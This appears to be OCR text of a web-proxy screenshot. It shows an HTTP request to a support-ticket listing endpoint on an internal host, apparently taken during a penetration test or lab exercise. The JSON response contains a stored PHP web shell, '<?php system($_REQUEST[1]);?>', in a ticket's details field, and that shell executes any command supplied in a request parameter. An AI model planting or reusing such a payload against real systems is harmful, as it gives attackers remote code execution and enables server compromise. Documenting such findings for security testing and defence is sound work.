 Request
Pretty Raw Hex \n
1 GET /support/list HTTP/1.1
2 Host: uat01-eu.intranet.trilocor.local
3 User-Agent: curl/8.11.1
4 Accept: */*
5 Cookie: PHPSESSID=59kg248kfdgb6b1pi6nd21rb8d
6 Connection: keep-alive
7
8
Response
Raw Pretty Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Jan 2025 14:56:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 93
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json; charset=utf-8
11
12 [
{
"id":1,
"user id":1,
"date":"2025-01-18 14:56:12",
"details":"<?php system($_REQUEST[1]);?>"
}
]